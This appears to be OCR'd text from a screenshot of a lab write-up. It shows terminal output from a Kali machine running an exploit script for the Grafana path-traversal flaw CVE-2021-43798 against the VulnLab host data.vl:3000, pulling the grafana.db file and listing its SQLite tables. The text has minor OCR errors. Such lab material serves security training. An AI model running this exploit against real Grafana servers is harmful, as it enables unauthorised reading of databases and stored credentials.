 ┌──(root㉿kali)-[/home/kali/vulnlab/data]
└─# python3 CVE-2021-43798.py -u http://data.vl:3000 -f /var/lib/grafana/grafana.db -o grafana.db
[+] Exploit successful.
[+] Output saved to file: grafana.db
┌──(root㉿kali)-[/home/kali/vulnlab/data]
└─# file grafana.db
grafana.db: SQLite 3.x database, last written using SQLite version 3035004, file counter 344, database pages 146, cookie 0×109, schema 4, U
F-8, version-valid-for 344
┌──(root㉿kali)-[/home/kali/vulnlab/data]
└─# sqlite3 grafana.db
SQLite version 3.46.0 2024-05-23 13:25:27
Enter ".help" for usage hints.
sqlite> .tables
alert login_attempt
alert_configuration migration_log
alert_instance org
alert_notification org_user
alert_notification_state playlist
alert_rule playlist_item